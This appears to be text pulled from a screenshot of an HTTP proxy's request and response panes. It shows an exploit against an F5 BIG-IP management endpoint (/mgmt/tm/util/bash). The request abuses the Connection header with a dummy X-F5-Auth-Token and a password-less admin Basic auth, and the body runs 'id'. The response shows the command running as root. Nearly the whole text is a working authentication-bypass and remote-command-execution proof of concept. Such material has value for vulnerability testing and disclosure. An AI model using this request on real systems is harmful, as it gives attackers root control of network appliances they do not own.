 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: localhost
3 Connection: keep-alive, X-F5-Auth-Token
4 X-F5-Auth-Token: a
5 Authorization: Basic YWRtaW46
6 Content-Length: 45
7
8 {
9 "command":"run",
10 "utilCmdArgs":"-c id"
11 }
1 HTTP/1.1 200 OK
2 Date: Mon, 09 May 2022 07:14:16 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15
16
17
18
19
20 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":
"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}